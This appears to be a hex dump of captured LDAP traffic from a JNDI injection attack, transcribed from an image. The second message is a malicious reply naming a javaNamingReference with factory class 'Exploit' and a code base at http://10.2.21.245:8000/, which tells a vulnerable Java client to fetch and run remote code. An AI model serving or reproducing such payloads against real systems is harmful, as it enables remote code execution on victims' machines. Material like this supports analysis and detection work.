 0000000E 30 49 02 01 02 63 27 04 07 45 78 70 6c 6f 69 74 0I...c'. .Exploit
0000001E 0a 01 00 0a 01 03 02 01 00 02 01 00 01 01 00 87 ........ ........
0000002E 0b 6f 62 6a 65 63 74 43 6c 61 73 73 30 00 a0 1b .objectC lass0...
0000003E 30 19 04 17 32 2e 31 36 2e 38 34 30 2e 31 2e 31 0...2.16 .840.1.1
0000004E 31 33 37 33 30 2e 33 2e 34 2e 32 13730.3. 4.2
0000000E 30 81 96 02 01 02 64 81 90 04 07 45 78 70 6c 6f 0.....d. ...Explo
0000001E 69 74 30 81 84 30 16 04 0d 6a 61 76 61 43 6c 61 it0..0.. .javaCla
0000002E 73 73 4e 61 6d 65 31 05 04 03 66 6f 6f 30 2a 04 ssName1. ..foo0*.
0000003E 0c 6a 61 76 61 43 6f 64 65 42 61 73 65 31 1a 04 .javaCod eBase1..
0000004E 18 68 74 74 70 3a 2f 2f 31 30 2e 32 2e 32 31 2e .http:// 10.2.21.
0000005E 32 34 35 3a 38 30 30 30 2f 30 24 04 0b 6f 62 6a 245:8000 /0$..obj
0000006E 65 63 74 43 6c 61 73 73 31 15 04 13 6a 61 76 61 ectClass 1...java
0000007E 4e 61 6d 69 6e 67 52 65 66 65 72 65 6e 63 65 30 NamingRe ference0
0000008E 18 04 0b 6a 61 76 61 46 61 63 74 6f 72 79 31 09 ...javaF actory1.
0000009E 04 07 45 78 70 6c 6f 69 74 ..Exploi t
000000A7 30 0c 02 01 02 65 07 0a 01 00 04 00 04 00 0....e.. ......